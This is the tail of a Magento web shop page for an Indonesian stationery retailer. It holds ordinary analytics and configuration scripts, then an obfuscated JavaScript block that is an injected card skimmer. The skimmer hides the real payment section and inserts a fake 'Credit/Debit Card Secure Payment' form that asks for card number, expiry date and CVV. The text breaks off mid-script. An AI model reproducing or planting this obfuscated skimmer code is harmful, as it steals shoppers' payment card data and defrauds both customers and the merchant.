  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.peralatansekolah.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.peralatansekolah.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.peralatansekolah.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TFYGX67Q4W');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 15,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-9"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":15,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-TFYGX67Q4W"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.peralatansekolah.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.peralatansekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.peralatansekolah.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.peralatansekolah.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.peralatansekolah.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.peralatansekolah.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.peralatansekolah.co.id\/list-harga-atk-stationery\/aneka-produk-merk-joyart-grosir","name":"stationery.biz.id - daftar harga joyart"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","speakable":{"@type":"SpeakableSpecification","cssSelector":[".cms-content"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.peralatansekolah.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.peralatansekolah.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.peralatansekolah.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.peralatansekolah.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.peralatansekolah.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.peralatansekolah.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.peralatansekolah.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.peralatansekolah.co.id\/","minicartMaxItemsVisible":5,"websiteId":"15","maxItemsToDisplay":10,"storeId":"15","storeGroupId":"15","customerLoginUrl":"https:\/\/www.peralatansekolah.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGVyYWxhdGFuc2Vrb2xhaC5jby5pZC9saXN0LWhhcmdhLWF0ay1zdGF0aW9uZXJ5L2FuZWthLXByb2R1ay1tZXJrLWpveWFydC1ncm9zaXI~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.peralatansekolah.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769081926}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.peralatansekolah.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var 